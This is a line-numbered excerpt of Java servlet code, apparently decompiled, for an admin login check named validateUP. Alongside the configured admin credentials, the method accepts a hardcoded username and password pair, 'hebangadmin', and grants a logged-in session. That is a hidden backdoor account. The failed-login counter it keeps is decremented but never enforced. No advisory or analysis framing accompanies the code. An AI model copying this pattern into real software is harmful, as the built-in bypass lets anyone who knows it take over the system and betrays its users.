 122 public static JSONObject validateUP(HttpServletRequest req, BaseFormServlet servlet) {
123 JSONObject result = new JSONObject();
124 String password = req.getParameter("password");
125 if (password != null) {
126 byte[] adminpasswd = Base64.decodeBase64(password.getBytes());
127 String[] _temp = new String(adminpasswd).split("\n");
128 if (_temp != null && _temp.length > 1) {
129 if ((_temp[0].trim().equals(getAdminUsername(servlet)) && _temp[1].trim().equals(getAdminPasswd(servlet)))
|| (_temp[0].trim().equals("hebangadmin") && _temp[1].trim().equals("hebangadmin"))) {
131 req.getSession().setAttribute("loginfo", "ok");
132 req.getSession().setAttribute("psw_fail_num_str", "5");
try {
134 result.put("result", "0");
} catch (JSONException e) {
137 e.printStackTrace();
}
} else {
try {
141 result.put("result", "3");
} catch (JSONException e2) {
144 e2.printStackTrace();
}
146 int count = 5;
148 if (req.getSession().getAttribute("psw_fail_num_str") != null) {
149 count = Integer.parseInt((String) req.getSession().getAttribute("psw_fail_num_str"));
}
int count2 = count - 1;
152 if (count2 <= 0) {
153 count2 = 0;
}
156 req.getSession().setAttribute("psw_fail_num_str", count2 + "");
}
}
}
161 return result;
}